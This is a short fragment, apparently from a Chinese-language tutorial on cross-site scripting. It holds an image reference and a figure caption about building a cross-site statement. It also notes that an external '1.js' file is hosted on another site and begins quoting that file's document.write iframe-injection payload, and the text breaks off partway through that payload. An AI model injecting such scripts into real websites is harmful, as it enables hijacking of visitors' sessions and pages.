 jmdcw 0
图6 在来自处构造跨站语句显示效果
注：“1.js”存放在一个拥有权限的网
站内，其内容是：
document.write("<iframe frameborder